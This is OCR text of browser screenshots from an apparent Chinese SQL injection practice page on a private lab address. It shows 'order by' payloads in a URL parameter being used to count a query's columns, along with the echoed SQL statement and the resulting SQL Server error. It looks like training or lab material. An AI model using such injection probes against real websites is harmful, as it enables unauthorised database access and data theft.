 暗影aspx构造注射专用页面 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20order%20by%203 转到 链接 »
最终执行SQL语句为: select * from admin where id=1 order by 3
ORDER BY 位置号 4 超出了选择列表中项数的范围。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20order%20by%204 转到 链接 »
Server Error in '/' Application.
ORDER BY 位置号 4 超出了选择列表中项数的范围。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: ORDER BY 位置号 4 超出了选择列表中项数的范围。